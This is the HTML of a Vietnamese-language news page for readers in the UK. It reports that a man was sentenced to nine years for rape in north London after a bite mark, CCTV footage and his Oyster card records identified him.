                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://nuocanh.uk/">
                <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
                <span class="td-visual-hidden">Trang Tin Tức Nước Anh</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://nuocanh.uk/">
            <img src="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-6735"><a href="https://nuocanh.uk/category/nuoc-anh">Tin Nước Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6029"><a href="https://nuocanh.uk/category/tin-the-gioi">Tin Thế Giới</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6037"><a href="#">Du Lịch</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6030"><a href="https://nuocanh.uk/category/du-lich-anh">Du Lịch Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6031"><a href="https://nuocanh.uk/category/du-lich-the-gioi">Du Lịch Thế Giới</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6038"><a href="#">Người Việt</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6034"><a href="https://nuocanh.uk/category/nguoi-viet-o-anh">Người Việt Ở Anh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6036"><a href="https://nuocanh.uk/category/dinh-cu-nuoc-ngoai">Định Cư Nước Ngoài</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6032"><a href="https://nuocanh.uk/category/giao-duc-anh">Giáo Dục Anh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6033"><a href="https://nuocanh.uk/category/giai-tri">Giải Trí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6727"><a href="https://nuocanh.uk/privacy-cookies">Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6728"><a href="https://nuocanh.uk/about-us">About Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://nuocanh.uk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://nuocanh.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Pháp Luật" class="entry-crumb" href="https://nuocanh.uk/category/phap-luat">Pháp Luật</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vết cắn giúp bỏ tù kẻ hiếp dâm</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-9464" class="post-9464 post type-post status-publish format-standard has-post-thumbnail category-phap-luat" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Vết cắn giúp bỏ tù kẻ hiếp dâm</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" >21/07/2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/phap-luat/vet-can-giup-bo-tu-ke-hiep-dam-9464&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
<p>Adhnon Marrtab, 24 tuổi, nhận án 9 năm tù qua chứng cứ là vết cắn trên vai nạn nhân.</p>



<p>Bản án tuyên ngày 15/7 đã cáo buộc Adhnon bám theo một phụ nữ 28 tuổi khi cô rời bệnh viện ở phía bắc London để về nhà, 4h sáng 25/10/2021.</p>



<p>Nạn nhân xuống xe buýt ở ga Golders Green, đang đợi chuyến xe khác thì bị Adhnon giật điện thoại. Cô cố đẩy ra và bỏ chạy nhưng vẫn bị hắn bám theo để khống chế.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/phap-luat/nguoi-viet-dinh-cu-o-anh-co-can-phai-dang-ky-de-giu-quoc-tich-viet-nam-khong-2080" target="_blank" rel="nofollow" class="ufcd847c06d75d9b0aff9ae5337595670"><!-- INLINE RELATED POSTS 1/2 //--><style> .ufcd847c06d75d9b0aff9ae5337595670 , .ufcd847c06d75d9b0aff9ae5337595670 .postImageUrl , .ufcd847c06d75d9b0aff9ae5337595670 .centered-text-area { min-height: 80px; position: relative; } .ufcd847c06d75d9b0aff9ae5337595670 , .ufcd847c06d75d9b0aff9ae5337595670:hover , .ufcd847c06d75d9b0aff9ae5337595670:visited , .ufcd847c06d75d9b0aff9ae5337595670:active { border:0!important; } .ufcd847c06d75d9b0aff9ae5337595670 .clearfix:after { content: ""; display: table; clear: both; } .ufcd847c06d75d9b0aff9ae5337595670 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .ufcd847c06d75d9b0aff9ae5337595670:active , .ufcd847c06d75d9b0aff9ae5337595670:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ufcd847c06d75d9b0aff9ae5337595670 .centered-text-area { width: 100%; position: relative; } .ufcd847c06d75d9b0aff9ae5337595670 .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ufcd847c06d75d9b0aff9ae5337595670 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ufcd847c06d75d9b0aff9ae5337595670 .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ufcd847c06d75d9b0aff9ae5337595670:hover .ctaButton { background-color: #E67E22!important; } .ufcd847c06d75d9b0aff9ae5337595670 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ufcd847c06d75d9b0aff9ae5337595670 .ufcd847c06d75d9b0aff9ae5337595670-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ufcd847c06d75d9b0aff9ae5337595670:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ufcd847c06d75d9b0aff9ae5337595670-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Người Việt định cư ở Anh có cần phải đăng ký để giữ quốc tịch Việt Nam không?</span></div></div></div><div class="ctaButton"></div></a></div><p>Cô bị Adhnon hành hung và cưỡng hiếp trong sân một nhà thờ gần đó. Cô cắn mạnh vào vai hắn trước khi trốn thoát qua hàng rào.</p>



<p>Sau cuộc tấn công, Cảnh sát Metropolitan tìm thấy Adhnon trên camera giám sát khi hắn lên xe buýt và thanh toán bằng thẻ Oyster dùng để đi lại bằng phương tiện công cộng. Vảnh sát lần ra lịch sử di chuyển của Adhnon, liên kết hắn với khu vực và thời gian xảy ra vụ việc.</p>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nuocanh.uk/phap-luat/quyen-loi-cua-cong-dan-trong-chau-au-2038" target="_blank" rel="nofollow" class="ub5ac87fb13f009a03c82e175c0b0406f"><!-- INLINE RELATED POSTS 2/2 //--><style> .ub5ac87fb13f009a03c82e175c0b0406f , .ub5ac87fb13f009a03c82e175c0b0406f .postImageUrl , .ub5ac87fb13f009a03c82e175c0b0406f .centered-text-area { min-height: 80px; position: relative; } .ub5ac87fb13f009a03c82e175c0b0406f , .ub5ac87fb13f009a03c82e175c0b0406f:hover , .ub5ac87fb13f009a03c82e175c0b0406f:visited , .ub5ac87fb13f009a03c82e175c0b0406f:active { border:0!important; } .ub5ac87fb13f009a03c82e175c0b0406f .clearfix:after { content: ""; display: table; clear: both; } .ub5ac87fb13f009a03c82e175c0b0406f { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #E74C3C; } .ub5ac87fb13f009a03c82e175c0b0406f:active , .ub5ac87fb13f009a03c82e175c0b0406f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #D35400; } .ub5ac87fb13f009a03c82e175c0b0406f .centered-text-area { width: 100%; position: relative; } .ub5ac87fb13f009a03c82e175c0b0406f .ctaText { border-bottom: 0 solid #fff; color: #FFFFFF; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .ub5ac87fb13f009a03c82e175c0b0406f .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .ub5ac87fb13f009a03c82e175c0b0406f .ctaButton { background-color: #C0392B!important; color: #FFFFFF; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://nuocanh.uk/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .ub5ac87fb13f009a03c82e175c0b0406f:hover .ctaButton { background-color: #E67E22!important; } .ub5ac87fb13f009a03c82e175c0b0406f .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .ub5ac87fb13f009a03c82e175c0b0406f .ub5ac87fb13f009a03c82e175c0b0406f-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .ub5ac87fb13f009a03c82e175c0b0406f:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="ub5ac87fb13f009a03c82e175c0b0406f-content"><span class="ctaText">Đọc Thêm:</span>&nbsp; <span class="postTitle">Quyền lợi của công dân trong Châu Âu</span></div></div></div><div class="ctaButton"></div></a></div><p>Ngày 31/10/2021, Adhnon bị bắt bên ngoài một khách sạn ở Wembley. Cảnh sát tìm thấy một vết cắn lớn trên vai, khớp với lời kể của nạn nhân.</p>



<figure class="wp-block-image"><img src="https://i1-vnexpress.vnecdn.net/2022/07/21/SEC-115534813-4338-1658374874.jpg?w=680&amp;h=0&amp;q=100&amp;dpr=1&amp;fit=crop&amp;s=DiBd6HK-h4kwfv0CWGu_Hw" alt="Vết cắn trên vai Adhnon Marrtab khớp với mô tả của nạn nhân. Ảnh: Met Police"/><figcaption>Vết cắn trên vai Adhnon Marrtab khớp với mô tả của nạn nhân. Ảnh:&nbsp;<em>Met Police</em></figcaption></figure>



<p>Adhnon thừa nhận hành vi hiếp dâm và tấn công tình dục trong phiên tòa hôm 15/7.</p>



<p>Phía cảnh sát cho biết phải mất nhiều thời gian để xác định Adhnon qua lượng lớn dữ liệu camera giám sát và kết tội hắn nhờ bằng chứng thuyết phục của nạn nhân</p>
<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
Trang tin tức dành cho người Việt tại Anh Quốc. Hãy share ngay cho cộng đồng người Việt tại Anh Quốc để cập nhật tin mới về luật pháp, cuộc sống, nghề nails.</div>
<!-- AI CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://nuocanh.uk/phap-luat/vet-can-giup-bo-tu-ke-hiep-dam-9464&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://nuocanh.uk/tin-the-gioi/anh-noi-quan-nga-ap-sat-nha-may-dien-lon-thu-hai-ukraine-9461">Anh nói quân Nga áp sát nhà máy điện lớn thứ hai Ukraine</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://nuocanh.uk/nuoc-anh/may-chu-google-ngung-hoat-dong-vi-nang-nong-9467">Máy chủ Google ngừng hoạt động vì nắng nóng</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://nuocanh.uk/author/chi">Chi NuocAnh</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Chi NuocAnh"></span><meta itemprop="datePublished" content="2022-07-21T18:09:13+01:00"><meta itemprop="dateModified" content="2022-07-21T18:09:17+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nuocanh.uk/phap-luat/vet-can-giup-bo-tu-ke-hiep-dam-9464"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2020/04/logo-nuocanh.uk_-300x128.png"></span><meta itemprop="name" content="Trang Tin Tức Nước Anh"></span><meta itemprop="headline " content="Vết cắn giúp bỏ tù kẻ hiếp dâm"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nuocanh.uk/wp-content/uploads/2022/07/SEC-115534813-4338-1658374874.jpg"><meta itemprop="width" content="643"><meta itemprop="height" content="338"></span>        </footer>

    </article> <!-- /.post -->

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-6" class="td_block_template_1 widget recent-posts-6 widget_recent_entries">
		<h4 class="block-title"><span>Bài Mới</span></h4>
		<ul>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/uong-2-lit-nuoc-moi-ngay-co-the-khong-can-thiet-10625">Uống 2 lít nước mỗi ngày có thể không cần thiết</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nguoi-nga-giam-ung-ho-chien-dich-quan-su-tai-ukraine-10620">Anh nói người Nga giảm ủng hộ chiến dịch quân sự tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/lien-cau-khuan-nhom-a-khien-6-tre-tai-anh-tu-vong-10617">Liên cầu khuẩn nhóm A khiến 6 trẻ tại Anh tử vong</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/rua-190-tuoi-song-lau-nhat-the-gioi-10613">Rùa 190 tuổi sống lâu nhất thế giới</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/robot-loai-bo-khoi-u-cuu-song-benh-nhan-61-tuoi-10610">Robot loại bỏ khối u cứu sống bệnh nhân 61 tuổi</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-anh-ha-he-vi-duc-bi-loai-o-world-cup-2022-10607">CĐV Anh hả hê vì Đức bị loại ở World Cup 2022</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-trien-khai-chien-luoc-huy-diet-ha-tang-ukraine-10604">Anh nói Nga triển khai chiến lược &#8216;hủy diệt hạ tầng&#8217; Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/kinh-te-anh-sau-khi-roi-eu-10601">Kinh tế Anh sau khi rời EU</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/giai-tri/tai-giai-ma-chung-cu-giup-lat-nguoc-vu-an-cua-cha-de-sherlock-holmes-10598">Tài giải mã chứng cứ giúp lật ngược vụ án của &#8216;cha đẻ&#8217; Sherlock Holmes</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/the-thao/cdv-dan-quen-voi-world-cup-khong-bia-ruou-o-qatar-10595">CĐV dần quen với World Cup không bia rượu ở Qatar</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-loai-trung-quoc-khoi-du-an-dien-hat-nhan-10592">Anh loại Trung Quốc khỏi dự án điện hạt nhân</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-noi-nga-ngung-dung-nhom-chien-thuat-cap-tieu-doan-tai-ukraine-10589">Anh nói Nga ngừng dùng nhóm chiến thuật cấp tiểu đoàn tại Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/thu-tuong-anh-noi-ky-nguyen-vang-voi-trung-quoc-ket-thuc-10586">Thủ tướng Anh nói &#8216;kỷ nguyên vàng&#8217; với Trung Quốc kết thúc</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/nuoc-anh/anh-vien-tro-ten-lua-doi-dat-hoan-cai-cho-ukraine-10583">Anh viện trợ tên lửa đối đất hoán cải cho Ukraine</a>
									</li>
											<li>
					<a href="https://nuocanh.uk/tin-the-gioi/anh-nhan-dinh-nga-kho-pha-phong-tuyen-ukraine-o-tinh-donetsk-10580">Anh nhận định Nga khó phá phòng tuyến Ukraine ở tỉnh Donetsk</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="td_block_template_1 widget tag_cloud-4 widget_tag_cloud"><h4 class="block-title"><span>Tag HOT</span></h4><div class="tagcloud"><a href="https://nuocanh.uk/tag/anh-quoc-2" class="tag-cloud-link tag-link-101 tag-link-position-1" style="font-size: 8pt;" aria-label="anh quoc (1 item)">anh quoc</a>
<a href="https://nuocanh.uk/tag/anh-quoc" class="tag-cloud-link tag-link-96 tag-link-position-2" style="font-size: 10.709677419355pt;" aria-label="anh quốc (2 items)">anh quốc</a>
<a href="https://nuocanh.uk/tag/boris-johnson" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 10.709677419355pt;" aria-label="boris johnson (2 items)">boris johnson</a>
<a href="https://nuocanh.uk/tag/business-grant" class="tag-cloud-link tag-link-110 tag-link-position-4" style="font-size: 8pt;" aria-label="business grant (1 item)">business grant</a>
<a href="https://nuocanh.uk/tag/chinh-phu-anh" class="tag-cloud-link tag-link-119 tag-link-position-5" style="font-size: 8pt;" aria-label="chính phủ anh (1 item)">chính phủ anh</a>
<a href="https://nuocanh.uk/tag/chu-shop-nails" class="tag-cloud-link tag-link-106 tag-link-position-6" style="font-size: 15.225806451613pt;" aria-label="chủ shop nails (5 items)">chủ shop nails</a>
<a href="https://nuocanh.uk/tag/corona-anh-quoc" class="tag-cloud-link tag-link-99 tag-link-position-7" style="font-size: 8pt;" aria-label="corona anh quoc (1 item)">corona anh quoc</a>
<a href="https://nuocanh.uk/tag/covid-19" class="tag-cloud-link tag-link-93 tag-link-position-8" style="font-size: 19.741935483871pt;" aria-label="covid-19 (11 items)">covid-19</a>
<a href="https://nuocanh.uk/tag/cap-cuu" class="tag-cloud-link tag-link-130 tag-link-position-9" style="font-size: 8pt;" aria-label="cấp cứu (1 item)">cấp cứu</a>
<a href="https://nuocanh.uk/tag/cuu-tro-doanh-nghiep-anh" class="tag-cloud-link tag-link-108 tag-link-position-10" style="font-size: 12.516129032258pt;" aria-label="cứu trợ doanh nghiệp anh (3 items)">cứu trợ doanh nghiệp anh</a>
<a href="https://nuocanh.uk/tag/giang-vien-nuoc-anh" class="tag-cloud-link tag-link-123 tag-link-position-11" style="font-size: 8pt;" aria-label="giảng viên nước anh (1 item)">giảng viên nước anh</a>
<a href="https://nuocanh.uk/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="khẩu trang (2 items)">khẩu trang</a>
<a href="https://nuocanh.uk/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-13" style="font-size: 12.516129032258pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://nuocanh.uk/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-14" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://nuocanh.uk/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-15" style="font-size: 12.516129032258pt;" aria-label="người việt ở anh (3 items)">người việt ở anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 16.279569892473pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-17" style="font-size: 22pt;" aria-label="nước anh (16 items)">nước anh</a>
<a href="https://nuocanh.uk/tag/nuoc-nhat" class="tag-cloud-link tag-link-127 tag-link-position-18" style="font-size: 8pt;" aria-label="nước nhật (1 item)">nước nhật</a>
<a href="https://nuocanh.uk/tag/nang-nong" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 8pt;" aria-label="nắng nóng (1 item)">nắng nóng</a>
<a href="https://nuocanh.uk/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 10.709677419355pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://nuocanh.uk/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 10.709677419355pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://nuocanh.uk/tag/shop-nails" class="tag-cloud-link tag-link-113 tag-link-position-22" style="font-size: 8pt;" aria-label="shop nails (1 item)">shop nails</a>
<a href="https://nuocanh.uk/tag/thuoc-chua-covid-19" class="tag-cloud-link tag-link-128 tag-link-position-23" style="font-size: 8pt;" aria-label="thuốc chữa covid-19 (1 item)">thuốc chữa covid-19</a>
<a href="https://nuocanh.uk/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-24" style="font-size: 12.516129032258pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
<a href="https://nuocanh.uk/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-25" style="font-size: 12.516129032258pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://nuocanh.uk/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-26" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://nuocanh.uk/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-27" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-28" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://nuocanh.uk/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-30" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://nuocanh.uk/tag/tro-cap" class="tag-cloud-link tag-link-112 tag-link-position-31" style="font-size: 8pt;" aria-label="trợ cấp (1 item)">trợ cấp</a>
<a href="https://nuocanh.uk/tag/tro-cap-anh-quoc" class="tag-cloud-link tag-link-118 tag-link-position-32" style="font-size: 8pt;" aria-label="trợ cấp anh quốc (1 item)">trợ cấp anh quốc</a>
<a href="https://nuocanh.uk/tag/to-chuc-y-te" class="tag-cloud-link tag-link-126 tag-link-position-33" style="font-size: 8pt;" aria-label="tổ chức y tế (1 item)">tổ chức y tế</a>
<a href="https://nuocanh.uk/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-34" style="font-size: 10.709677419355pt;" aria-label="vương quốc anh (2 items)">vương quốc anh</a>
<a href="https://nuocanh.uk/tag/who" class="tag-cloud-link tag-link-125 tag-link-position-35" style="font-size: 8pt;" aria-label="who (1 item)">who</a>
<a href="https://nuocanh.uk/tag/xin-tien" class="tag-cloud-link tag-link-111 tag-link-position-36" style="font-size: 8pt;" aria-label="xin tiền (1 item)">xin tiền</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2_dcb" class="tdc-zone"><div class="tdc_zone tdi_3_6dd  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3_6dd{
                    min-height: 0;
                }
</style><div id="tdi_4_69c" class="tdc-row stretch_row"><div class="vc_row tdi_5_f9f  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_5_f9f{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_5_f9f{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_5_f9f .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_5_f9f{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_5_f9f{
padding-top:44px !important;
}
}

</style>
<div class="tdi_4_69c_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_4_69c_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_4_69c_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_7_556  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_7_556{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_9_6da  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_6da{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
